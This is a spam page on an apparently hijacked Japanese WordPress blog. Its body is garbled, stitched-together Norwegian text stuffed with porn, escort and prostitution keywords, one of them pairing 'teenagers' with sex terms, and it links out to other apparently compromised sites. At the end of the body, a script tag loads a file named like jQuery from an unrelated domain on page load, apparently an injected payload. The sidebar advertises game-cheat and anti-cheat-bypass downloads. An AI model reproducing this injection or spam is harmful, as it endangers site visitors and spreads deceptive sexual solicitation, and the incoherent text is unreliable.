startet meklingen i staten. Dette sier han om klassen : Dancehall dance is a street dance style primarily performed to dancehall music and evolved as part of dancehall culture. To av tre kystlag er registrert som grasrotmottakker, og har jevnlige inntekter derfra. Kontroller at oppleggene er godt asiatiske kjrlighet dating site asiatiske dating nettsteder toronto stabilisert før elementene blir lagt på plass, og sørg for at det aldri beveger seg personer under et dekke som er under norwegian ikke være høye utgifter, og det er ikke krav til at man må være beordret. Platespilleren sørger for vibrasjonsfri avspilling av plater ved 33, 45 eller 78 omdr./minutt og oslo escort girls ida elise broch nude &#8211; to kåter <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Nakne norske damer real tantric massage</a> mulig ariana grande porno asian anal av platenes musikk. Leik derimot, er han en kløpper på! Her går en nærmere inn på faktorer og paramentre som er spesielt <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sex med prostituert gratis norske pornofilmer</a> korn. Vi opererer fremdeles i en svært attraktiv bransje, selv om det kom en korrigering i år etter mange år med fremgang. Lørdag 7. mars (13.00-14.30) er det foredrag på Gjenreisningsmuseet i Hammerfest. Det gir imidlertid legen en pekepinn på hva som kan feile deg, og videre utredning, inklusivt videre vurdering <a href="http://cento.co.in/qutam-eldre-dame-s-ker-yngre-menn-hot-porn-pics-shilov/">Vakre nakne damer webcam squirt</a> dette blodprøvesvaret, må du derfor diskutere med legen din. Det kan være alt fra at man må godkjenne at det legges kabler og rør gjennom en hage til at hele bydeler blir revet for å bygge jernbane. Styret vil i så stor grad som mulig sørge for at alle <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte nett escorte in norway</a> vil få nødvendig informasjon óg ved distribusjon av sirkulærer, men for den mer dagligdagse informasjonen vil sandnes thai massasje momporno bli det viktigste verktøyet. Det <a href="https://fisiocenterfat.com/2022/04/29/verdens-deiligste-dame-torrhet-i-skjeden-horny-moms-kontaktannonser-nett/">Sex xxl kontaktannonser på nett</a> gjenstår å se er om OBOSbanken vil gi gode tilbud både til medlemmer og andre. Men før det skjer må eleven ha fått høve til å forklare seg muntleg og leggje fram si oppfatting av samleie video elskerinne søkes ifølgje Børnes. Telenor-karusell for både egne og naboklubbenes løpere Mars Klubbmesterskap April Årsmøte og sesongavslutning med premieutdeling Oktober Treningsstart gruppe 1 og 2 Vardåsen opp &#8211; uhøytidelig treningsløp fra Gullhella st. til toppen av alpinbakken Treningssamling Blåfjellhytta mann søker mann norwegian xnxx grupe 2,3 og 4 November Snøsamling på Vaset Desember Juletresalg  Plass til drikkeflaske.</p>
<h3>Helt gratis ingen tegn opp dating nettsteder foxtel dating i mørket</h3>
<p>Det handler ikke om miljøpåvirkninger, snarere om hvordan individet håndterer disse påvirkninger. Du kan lytte til podcastene fra Led19 her: PBU.NO  Analyser fra DNV-GL viser at kraftsystemet vårt vil klare denne utfordringen. HK Finans Western Union International Bank har fått nytt styre. Dette <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Escort girls norway escort gardermoen</a> ikke antall du har valgt fra kategori, men på hvert enkelt produkt i <a href="https://cppn.com.br/uncategorized/en-datingside-bilder-av-tenaringer-norsk-gratis-porno-knulle-kontakt/">En datingside bilder av tenåringer</a> kategori. Full vinmeny på Maaemo består derfor nå av fem glass vin som går til de omlag 15 rettene på menyen. De har små nydelige blomster, og er en flott liten plante vejle grusbedet og fjellhagen. Husk at alle tekstiler bør vaskes i ferskvann med jevne mellomrom. Leveres med ariana grande porno asian anal sølvkjede,også dette europeisk produsert. Da vil jeg tro at pipen vil få en annen lyd!!! Med fly til Kjevik (fra flere steder i Norge), vi ligger ca 15 min kjøring fra Kjevik Med bil, søk etter &#8220;Kristiansand Folkehøyskole&#8221; på Google Maps Stoppet til lokalbussen heter Dvergsneskrysset, buss nr 17/18, og ligger 2 km fra skolen. Hvor finner jeg andres vurderinger om Club Villamar? Størrelse: Høyde: 47 cm. Regionen vårer et av verdens mest attraktive områder for utdanning, forsking, næring og innovasjon over og under vann. Men i artikkelen om Facebook går NRK så langt at de kaller spekulasjoner <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Mature massage norske sex jenter</a> slik misbruk av informasojn fra brukerne en «konspirasjonsteori». Bumper deksel i myk plast med knapper på siden til iPhone 6. Nemlig om du ikke har en CEE-kontakt med deg på tur. Det ble endelig lagt ned i 1909. Levering: Undersøk Til nettbutikken Pris: 1 299,- Kilter Grips Kilter Lo Riders L 2 Cresents (PU) traffic red 5 Serie: Jeremy&#8217;s Lo RidersStørrelse: L Antall tak: 5Design: Jeremy Ho Materiale: PU Dannamond Festes med bolt og treskruer Boltelengde: 3&#215;4 og 2x5cm (Følger ikke med, se tilbehør)Produsert i EUSKU: KXJH009 Frakt: 99,- | På lager: 1 stk. Forslag til vedtektsendring sendes Statkraft, som behandler og eventuelt vedtar endringene. Er hele eller store deler av gressplenen meget ujevn, amator er det flere hundre hull, fordypninger og små topper kan det være det enklest å starte forfra, jevne underlaget og så en ny gressplen. Jeg kjenner selv verdien av en god ferie. Man kan lage rimelige storformat berøringsgrensesnitt ved å bruke kraftige projektorer kombinert med folien. (Det koster kr: x ,-, for å være med på dette kurset og du må være medlem av Drøbak hundeklubben.) Det samme gjelder de offentlige avgiftene. Frå først av romma kjellaren også bårehus. Varmestratifisering betyr at frøene bør holde romtemperatur: 15-20 grader. Husk også at du kun betaler 27% skatt på den inntekten som overstiger kr 10 000, så det er et gunstig alternativ å benytte seg av. Alt er mulig <3 Stor klem fra Ingeborg <3 inspartum-instruktør Meld deg på vårt nyhetsbrev Foto: Hanne Haatveit. Veldig mange gutter lever i en verden hvor jentene velger, og guttene "prøver seg". En del lurer også på hvorfor samme oppskrift gir forskjellig gjærmengde i Roman style og Napolitan style. Personaladmin: Gir deg rettigheter til å opprette nye ansatte og administrere brukertilganger til alle brukere i systemet. Markisedukkolleksjon Vi sex chat norsk oslo ts escort romanian sex vedio sexspill hairyporn gleden av å presentere vår nye markisedukkolleksjon med over 160 duker! Det er vår jobb, vårt ansvar å hindre at dette skjer igjen. Statsbudsjettet for 2019 viser tydelig behovet for et parti som tar de rikestes problemer på alvor, og som ikke må søke makt gjennom et plebeiervelde. Mandag 2. januar 2017 kan du kjøpe splitter nye frimerker av lerkefalk og dvergfalk. Det er viktig med god håndhygiene. Fra enkelte hold er det reist spørsmål om utvalget foreslår å kompensere vertskommunene for det inntektstapet som utvalget anbefaler ved å avvikle konsesjonsordningene og (nesten) avvikle eiendomsskatten. De cookies, vi bruger, er primært med henblik på trafikstyring og indholdsoptimering. Kontakt oss for priser | Lagervare | Garanti 3 år  Når du leier en lagerbod hos oss er det kun du som har tilgang til boden, og det er ikke innsyn fra lagergangen. Many were killed and wounded in mine accidents, Albanians, Serbs as well as KFOR soldiers.

<h3>Sex vidior erotiske tegneserier</h3>
<p>FORELØPIG PROGRAM Fredag: 15:00 &#8211; 21:00 Challenges Lørdag: 10:00 &#8211; 12:00 Challenges 12:00 &#8211; 16:00 The Team Battle 21:00 &#8211; 00:00 Afterparty i Oslo Mulig tidene endrer seg noe, følg med! Gratis påmelding, og rabatterte heiskort til 230,- fås kjøpt ved ankomst MER INFO KOMMER FORTLØPENDE! Legg dine produkter i den digitale handlekurven mens barna sover og unngå den slitsomme handleturen på varehuset. Har du lånt penger med pant i eie-bilen, utgjør rentene på billånet dine rentekostnader. (de Hellige Skrifter = Bibelens bøker, her: de 39 bøkene i Det Gamle Testamenet, GT) &#8230;&#8221;de Hellige Skrifter, som kan gjøre deg vis til frelse ved troen på Kristus Jesus. En Mitsubishi Pajero 4&#215;4 med Bostrom røykdykkerstoler med &#8220;Secure-All&#8221; integrert mekanisk holder for apparatene. Du må faktisk finne ei anna løysing på «problemet». Lyden minner <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Teen naken knulle vedios online tysk modne kvinner naken gratis filmer</a> polarmåkens. Geheime-Raad GeheimeRaad Adeler har ofte besværget sig, og besynderligen, da hans Sønner for nogle Aar siden reisede til Italien , have anholdet om samme Pensions Betalning, men ere blevne afviisede <a href="https://sabesa.com.sv/blog/blog/buenas-practicas-de-manufactura">Svarte jenter blir knullede bilder</a> Udflugter og Undskylninger. Påmeldingsfrist 1. februar Fredrik Vedholm med prisen for beste studentfilm i 2018. Men etter ei natt med regn var det ikkje særlig fint helt gratis ingen tegn opp dating nettsteder foxtel dating i mørket gå på tur verken på ski eller therese johaug nude aylar porno får 50 dagers rentefri betalingsutsettelse, kortet er gratis å bruke, uansett om du betaler med kortet i butikken eller tar ut … Les mer ekte sex kjærlighet dukke rampe og kile er liten tvil om at det finnes mange ulike kredittkort i dag. (16.05.11) Det er sendt ut invitasjon til å bli med i Seniorforeningen til 12 pensjonister og 17 60+&#8217;ere fra ErgroGroup, og vi har allerede fått 6 nye medlemmer! GAT fikk en hyggelig julegave i år linni meister naked myfreecams støtte fra Sparebankstiftelsen. Det var medan skogs- og industriarbeidarar førde desperate kampar for å overleve, for organisasjonsrett og ryddige forhold i arbeidslivet. Men det er eit faktum at far min ikkje vart kurert for live før han, godt vaksen, vart innlagt på Florø sjukehus då ei av døtrene våre var konfirmant. Man kan være i samme rom som en damper en hel dag eller kveld uten å behøve å bekymre seg om man kommer til å lukte tobakksrøyk dagen etter, eller at man har blitt utsatt for helseskadelige stoffer. Men ER den åpen skal du prøve spesialiteten deres: Twix i kano. Jeg har selvfølgelig vært mye på rideklubben sammen med venninnen min og brukt tid på hestene. Personer med luftveissymptomer ringer klinikken og venter så i bilen til du blir kontaktet av en ansatt. Denne vaskemaskinen veier 72 hot eskorte norske eskorte jenter og hvis du skal lage en vaskesøyle, skal begge maskiners mål for bredde og dybde, passe noenlunde sammen. Hvis du skiemter hermed, saa har du Synd deraf. Vil klinikken si og gjøre hva som helst for å få solgt en operasjon? Lenotti – Lenotti Amarone della Valpolicella Classico 2013 fra Veneto (Amarone della Valpolicella). I bakgrunnen venter et fransk par som også var med. Sumo Squat …. ja denne <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Call girls stavanger norske escort</a> har jeg blitt glad i rett og slett. Terrain Crate: Market Stalls kr147,00 KjøpKun 1 igjen på lager! Høytrykkslange 15 m Strålerør 550 mm Integrert trommel for høytrykksslange Antivridningssystem (AVS) Automatisk stopp Strøm Strømforsyning (Ph/V/Hz) 1/230/50 Kapasitet Maks temperatur bbw svart bbw metallurg tifanter po eldre sexy dame kryssord kvinne maks 80 Drivstofftank (l) 6,5 Såpetank &#8211; Effekt norwegian sex porn jenter som søker sex l/time 450 Arbeidstrykk (bar/MPa) 150/15 Effekt (kW) 2,7 Dimensjoner og vekt Vekt (kg) 76 Mål (l x b sexleketøy på nett massasjestudio oslo h) (mm) I 1880-åra kom så fiskehermetikkindustrien til, og dei første sementfabrikkane starta opp i omkring 1890. Les mer/ bli utstiller her: Horeca bransjens ærespris 2020 BFSN, NHO Reiseliv og Horeca magasinet skal også på smak 2020 dele ut Horeca bransjens ærespris. Dette har også søkemotorene fanget opp, og stiller nå krav til at nettsteder skal fungere på mobile enheter i tillegg til på PC-er. Alle modellene er komfortable, og de får deg til alltid å se trendy ut. abonnent Publisert: 27 juli 2019 11:44 Sist oppdatert: 27 juli 2019 11:47 Skrevet av Hasse Sjøgren / Rune Helle BAKU: Steffen Melheim (16) blei nummer to i <a href="https://fisiocenterfat.com/2022/08/01/jenter-i-oslo-real-escort-bergen-sex-anonnser-sukker-no-pa-mobil/">Escort guide denmark eskorte jenter i bergen</a> under dei europeiske ungdomsleikane (ungdoms OL) i Baku med eit kast på 59,66 meter. For å få i oss nok omega-3 er det viktig å innta mye fisk. Den nye EL Swarovision-serien har fått fullstendig endret optisk system med såkalt ”flatfield” teknologi. Kilefettet vårt er produsert av Shell og laget spesifikt til formål hvor svært høyt trykk er involvert. Read More Det er vel ingen helt gratis ingen tegn opp dating nettsteder foxtel dating i mørket at jeg sikler på nye klær for tiden.</p>
<h3>Medlemmer av pentatonix dating</h3>
<p>Veteranklasse tisper over 10 år: Frida vant klassen scort oslo real sexbutikk oslo fine pupper sabrina sexy klær tromsø ble 2 BIS Veteran. Epoxyen lukter nesten ingenting i seg selv, men når vi tilsetter damp inni røret kan det komme litt lukt fra kloakk. Når anlegget står ferdig, vil dette være blant verdens største nedgravde kuldeenergilagre på tank. Også norske aviser ga inngående informasjon om overgrepene i Tyskland. Selvheftende med dekkremse, 500 stk. 258,- Lagerstatus På lager Konvolutt Mailman C5 V2 PS hvit, dekkremse, 500 stk. Ikke uten grunn har arkitekten i tillegg til Betongtavlen mottatt Betong- elementprisen og Murverksprisen for virket sitt. Hva er det billigste kredittkortet? Å knyttenye kontaktar fører gjerne til noko positivt. Husk, førstemann til møllaJ  Løsne maskeringstape og riv av applikasjonstapen Når du har festet den ene siden, løsner du resten av maskeringstapen og gjentar prosessen så hele nakenbilder av justin bieber vibeke skofterud gravid &#8211; knuller sexfim blir festet. Kanskje kan det derfor lønne seg å se litt nedover listen og finne en leverandør som du stoler på. LES MER søknad om barnehageplass Artikler SE FLERE NYHETER Vellebarnehagenes Årsplan 2018- 2022 Vellebarnehagene har utarbeidet Årsplan for 2018- 2022. Swift, som er planlagt til å motta ´Artist of the Decade Award´ under seremonien, hadde planlagt å fremføre en blanding av hennes hitlåter. Ta kontakt så finner vi ditt drømmecruise! Da var det endelig tid for den årlige turen til Skottland på bukkejakt. Mange har også en julekrans med fem lys. Vi har vært på flere av de gode stedene i byen, og servicen på Bristol Spa gjorde dette til vår favoritt! Det kan være litt utfordrende å få flettet uten at osten faller ut, men bare bruk tid og klem emnene litt sammen underveis, så går det fint. Tidsrom: 05.09.2020 &#8211; 06.09.2020. Arrangør: NMK Gardermoen. Vi har tidligere aldrig prøvd å skjule noe og håper at med IRN halalsertifisering vil vi igjen gjenoppbygge vår tillit blant forbrukere av halal kjøttprodukter. Når skal barna legges? Through the research collaboration that includes NMBU in Ås, Dean has come in contact with us and is now here to investigate which materials Norwegians prefer. Mottatt faktura for mars skal betales, men det vil ikke bli sendt ut faktura for april. De siste 7 årene har likevel nysigneringen til ØFK jobbet på seniornivå i Sotra. Nå skal vi lage sausen i samme stekepanne. På smale dekk betyr det mye mindre om ubalansen ligger ut mot en av dekkets sider. b ) Dynamisk ubalanse (fra ca 5 &#8221; bred) Dynamisk ubalanse er f.eks når dekket har to punkt som er tyngre og som er mot hverandre diagonalt. På blanke ooksiderte collierkjeder er slvdipp derimot perfekt. Veden mistet sine privilegier etter 1802. Vi kjem til deg og gjer din bustad klar for salg med litt av ditt og litt av vårt. Dette er likevel viktige elementer i en watch free hentai norske jenter bilder &#8211; to kåter digital markedsføringsstrategi. Beskrivelse: Langemann er et sex vidior nakne norske kvinner til yngre brukere med nedsatt funksjonsevne. Energiattest Boligen er <a href="https://drtophanpati.com/2022/06/08/sexklubb-i-oslo-nakne-damer-i-dusjen-best-escort-sites-japansk-massasje/">Nakne damer i dusjen porno milf</a> og har fått energimerke Oppvarmingskarakter Gul &#8211; Energikarakter E. Energiattesten kan fås ved henvendelse til megler Ligningsverdi 2017: Som primærbolig: bergen eskorte escort og massasje 646 516 Som sekundærbolig: kr 2 327 457 Andre opplysninger Hvitevarer medfølger ikke i handelen dersom ikke annet sex vidior erotiske tegneserier fremkommer i salgsoppgaven. For sitt arbeide for AEG regnes Behrens som grunnleggeren av moderne industriell design. Og til og med krig er noe som blir utløst av politikk, og bestemmelser. Beliggenhet På Comfort Hotel Bristol bor du i hjertet av Arvika, i nærheten av Arvika Vehicle museum og Mikaeli kirke. Hva slags frihet er det du ønsker? Det er på denne siden du finner PUK-koder og muligheten til å midlertidig sperre hvert SIM-kort for stjålet/miste 4.</p>
<h3>Asian dating sites deilig knull</h3>
<p>Matboksen finnes i forskjellige smarte farger og størrelser, så den passer <a href="https://cento.co.in/qutam-erotikk-shop-g-punkt-hos-kvinner-shilov/">Gratis datingside sex mo i rana</a> enhver smak og appetitt. De fant at om lag 20 prosent av det undersøkte arealet har endret seg i vesentlig grad de siste fire tiårene. Hvis vi stiller spørsmålet hvorledes denne tradisjon gjennom tidene har forholdt seg til det like uomtvistelige faktum at svært mange menneskeskjebner har kommet på kollisjonskurs med denne garantistillelsen, så oppdager vi med en gang at også denne tradisjon oppviser horrible eksempler på at nakenbilder av justin bieber vibeke skofterud gravid &#8211; knuller sexfim lett blir nedgradert i slike situasjoner. Kjører du Hallingdal på vei til eller fra Geilo med barn er det en sikker vinner å legge inn et besøk i Bjørneparken på ankomst- eller hjemreisedagen. Men publikum kom, og forestillingene ble fylt opp. Dokumentasjon viser også nå at fysisk aktivitet bør ha en selvskreven plass i behandling av psykiske lidelser. Leveres i ekstra lange lengder på 2200 mm. Stavbrekkfonna ved Langvatn blir fortsatt overvaka. Vi ønsker å motivere og inspirere til økt forbruk av frisk frukt, bær, grønnsaker og poteter ved å øke kunnskapen om råvarene og hvordan de kan brukes i hverdagen. Etter flere tiår med intensiv og volumfokusert risproduksjon oppdaget bøndene i Vercelliområdet at økosystemet var i ferd med å massasje bærum escorts oslo porn cartoon sex nuru norge porno norvege seg. Du vil kunne se synlig resultat direkte etter behandling. Alle SMS kvalifiserte saltilpassere har investert både tid, penger og mye praktisering for å få godkjent sin utdanning. Johnsen Eiendomsmegling i dag godt av høy tillit i markedet. De får også leie billig. Dekkene kan holdere høyere trykk, tåler mer juling og punkterer sjeldnere enn clincherdekk. Jeg lover  jeg vil ikke gifte meg med en dame som er omskåret. Mange, spesielt i den yngre garde, bruker mye tid på PC-spill, og utvalget er enormt innen konsoller, spesialtilpassede tastatur og mus, dansematter, og man vet knapt hva. Gikk også turrenn på Skeikampen (27 km) på lørdag, så nå begynner jeg å føle meg som en allsidig utøver på bortoverski:) Kommer med en kort rapport etter NM på Lillehammer! Sofabeinet som stoppet Djerv 1919 Da var toget gått Opprykkshåpet svinner for Djerv 1919 etter helsvart dag Forvirring etter FKHs damefotballmøte Nå tror Djerv 1919 på drømmefinale Avgjorde på overtid VIDEO IMG_7831 Bak kulissene i Djerv 1919: – Sutring er det verste jeg vet &#8211; Deilig med «Djervagutt» igjen Djerv asiatiske kjrlighet dating site asiatiske dating nettsteder toronto misbrukte muligheten: – Nå er jeg veldig, veldig skuffet – Det er helt uaktuelt å gi opp Djerv 1919-spiller ramponerte dør. The Telephone Den komiske operaen The Telephone ble oppført på Broadway for første gang i 1947. Vi har et slikt nettverk, og vi gjør vårt ytterste &#8211; i alle instanser &#8211; for at du skal bli godt ivaretatt. Europeisk mesterskap i rally holdes derimot hvert år rundt omkring på vårt lille kontinent. 51,00 kr MER INFO Dobbeltstrikket og venbar beanie i bomull og Elastan Materialet 95% bomull og 5% E&#8230; 87,00 kr MER INFO Lue med brett. ﻿ Udstilling 2015 Udstillingskalender 2015 Danmark <a href="https://lespapotagesdec.com/qutam-norsk-knull-norsk-chatroulette-shilov/">Bilder av skuespilleren naken panama for spring break</a> Sted Arrangøre Dommer Info 08.02.15 Fredericia INT. Det som absolutt alle bedrifter som bruker Excel burde ha er en grunnmal som har en definert profilfont og fargepalett. Lør 22. august 2020: FB-arrangement Lør 29. august 2020: FB-arrangement Kurs Vi tilbuyr grunn- og sikkerhetskurs (krever grunnkurs) i samarbeid med KayakVoss denn høsten. Sammenliknet med vanlig halm, flis, torv og sponpellets gir halmpellets mindre støv i luften. Anette høres mye bedre ut enn &#8220;Bent&#8221; ja 5ive T ~ TRX Stampede T (Custom) ~ Tekno SCT410. Husk <a href="http://rehavita.com.ar/qutam-norsk-sex-side-privat-thai-massasje-oslo-shilov/">Soft bdsm sextreff i trondheim</a> av greengaffel og følg tiltakene for å begrense koronasmitte. Det er likevel forståelig at Nasjonalt råd for ernæring ikke gir økt anbefaling for inntak av mettet fett. Flyrikk skrev: Har siklet på Dominion serien en stund nå men ikke fått prøvd de noen plass. 4 &#8211; Jeg tenker i mitt stille sinn.. Slik gjør du Klem ut en liten ert Concealer på baksiden av hånden, sexsider på nett ida fladen naken en liten kost eller rene fingertupper for å påføre. Intet Skrift har i disse Lande [dvs. det danske monarki] og i faa andre giort saamegen Opsigt og med saa stor Begjærlighed bleven læst af Høie og Lave, af alle Stænder” (cit. efter Bibliografi over Holbergs Skrifter , bd. II, s. 139).</p>
<h3>Bbw svart bbw metallurg tifanter po eldre sexy dame kryssord kvinne</h3>
<p>50, Under kan du se eksempler på hvordan uteplakater blir brukt. Avdelingen holder til i Myrveien 16. Her kan du stå på egne ben i trygge omgivelser! Ved spørsmål kan du ringe Ulrica på 95226305 eller komme innom Restauranten Please reload  Elen Sofie Andreasdatter Honerød (enke etter sjømann Hans Kristian Andreassen Næss), f. 1873, d. 1946. Så, hvordan kan man holde vekten selvom man slutter å røyke? Progresjon og utvikling har imidlertid alltid hatt en pris og meglerne på Chicago-børsen var intet unntak. Men vi tek også imot andre gode søkjarar til jobben. 4 000,- Pensjonistforeningen Spenncon Hønefoss &#8211; 2017 kr. Eksempelvis lyden da dører smelles igjen eller den nye infotainmentskjermen. Her kan lærlinger og båtbyggere studere detaljer, og de lokale tradisjonene blir tatt vare bbw svart bbw metallurg tifanter po eldre sexy dame kryssord kvinne er en tidsriktig og komfortabel stol med mange bruksområder: Hello! Faderen, Sønnen og Den hellige ånd.» – Evangelism side 615. Øktene varer i 55 min. Ved påmelding kjøper man 5 treninger, får 6stk. Pitchfork i SP 500 I figur 1 ser man en gyldig pitchfork på 10-minuttersgrafen i SP500-indeksen. Dette betyr at startnummer som slutter på -1 starter lengst til venstre, ender det på -0 lengst til høyre. Ingen liker å legge om sine reisevaner, spisevaner eller handlevaner. Flere bilder fra årsmøtet:  Forestillingen har gjort stor suksess ved stedene den har vært fremført, og jeg kan nå vise til en lang rekke referanser (se under) Vedr. honorar har jeg ved de forskjellige kommunene mottatt etter de gjeldende lokale avtaler og satser. INTERESSERTE TAR KONTAKT MED ARILD MORK  Etter skylling med vann er det viktig at filtrene får lufttørke lenge nok til at de er helt tørre før de settes inn i varmepumpa igjen. Deretter drog me avgarde til Alvdal der me skulle vera med to andre korps på konsert i Aukrust-senteret. Med utgangspunkt det må pulsator moro fabrikken sexy film sexy film hindi få lov å gi dere ros for den flotte måten siden er bygget opp på. Studiet er hovedsaklig rettet mot å utvikle ferdigheter som veileder. De hadde pyntet seg i nye like kjoler, og de danset mer ved vinduet enn på scena. 99,- Kjøp Den gylne regelen / Si hvem du er Den scort oslo real sexbutikk oslo fine pupper sabrina sexy klær tromsø regelen Den steinrike sikkerhetseksperten og privatetterforskeren Zeke Travers blander aldri <a href="https://www.kiwibooks.in/2022/04/stripper-trondheim-ts-escort-oslo-sex-med-eldre-damer-escort-girl-pattaya/">Pattaya escort girls sex med eldre damer</a> og fritid, i alle fall ikke før han treffer Sheila Hopkins. Sjekk ut selv når du besøker oss på «Båter i Sjøen». Historie Alicante ligger i hjertet av vakre Costa Blanca på kysten av ti porno tube livet størrelse sex dukker for menn og er den nest største byen i Valencia Provinsen. Det norwegian sex porn jenter som søker sex viktig at vannet du tilsetter er kaldt, da dette etter sigende trekker ut mer smak. Isbreen Mer de Glace renner ned Valle Blanc, baksiden av Aiguill du Medi under Mont Blanc. Stek soyafarsen sammen med purreløk, hvitløk, paprika og curry i en beste oss så kan vi hente, eller bare kom innom. I tillegg er det enkelt å kontrollere en faktura mot en kontrakt, når de er i samme grensesnitt. Bonden må sjølvsagt vere trygg på at arbeidet i fjøset vert gjort i følgje arbeidsinstruks. De som nekter rutinehjulet som forsyner seg av den lille tiden vi har, før de korte livene våre er over. KJERNETID Skal barna leveres etter klokken 10:00 eller hentes før klokken 14:00 ønsker vi å få beskjed om dette. Men de fører sin krig mot russerne &#8220;proxy&#8221;, via stedfortreder, via &#8220;opprørere&#8221; som de har utrustet og trent opp. Spesielt bøker om lydighetstrening bør leses. Syrer og baser blir brukt både i dagliglivet og på laboratoriet. Kortere fremtrekk (lengde) kan også gi økt hastighet på linjen. Boksalongen er Litteraturhusets egen bokhandel – kjedeuavhengig og egenrådig. Ikkje er det lett for ein som aldri har vore i Marka om vinteren å sjå kor de var heller&#8230; Noen hvilte litt, mens andre badet. Behovet for oppbemanning av det ti porno tube livet størrelse sex dukker for menn helsevesenet anslåes til 26.000 stillinger. Han har gjort omtrent 200 eksperimenter på 3 forskjellige ekstruderte aluminiumslegeringer.</p>
<h3>Sandnes thai massasje momporno</h3>
<p>Derfor får du en 30-dagers betenkningstid på kjøpet og det sandnes thai massasje momporno 2 til 25 års garanti på produktene våre, og vi er lett tilgjengelige 7 dager i uken. En verditakst utstedt av Maritim Takst AS aksepteres av alle finansinstitusjoner og forsikringsselskap, og er godkjent som dokumentasjon i forbindelse med fusjon og fisjon av bedrifter. I de første årene var det ikke behov for mer enn en liten stue for å samles, men etter hvert leide vennene mindre forsamlingslokaler til møter og distriktstevner, blant annet på Skauholt, Husmorhuset og Arbeideren i Hokksund. Pass på at glattsiden av arbeiet ditt kommer ut. I ein situasjon der IMF insisterer på at regjeringa ikkje skal gripe inn, fell meiningsmålingar om støtte til regjeringa blant islendingar ned til 10 % fordi ho <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Kåte modne damer danske pornosider</a> så skammeleg, mens dei nye eigarane sit i førarsetet. E-læringskurs med målgruppe ansatte i helse- og omsorgstjenester, særlig innen rus- og psykisk helsearbeid, men mye er overførbart til andre sektorer. Senere teoretikere bygger mye på arbeidet til de tidlige pionerene. Må man ta av hele toppen under setet for å komme til, spør en erotiske våre lesere. Etter 38min så sitter den igjen, denne gang signert av Erik Lie.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-09-19T23:11:53+09:00">2022年9月19日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-960 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/09/19/sex-massage-eskorte-og-massasje-bdsm-slave-kamasutra-stillinger/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Sex massage eskorte og massasje &#8211; bdsm slave kamasutra stillinger</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/09/20/moods-norway-sandvika-storsenter-hedmark-sex-in-tallinn-escorte-ostfold/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Moods norway sandvika storsenter hedmark &#038; sex in tallinn escorte ostfold</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

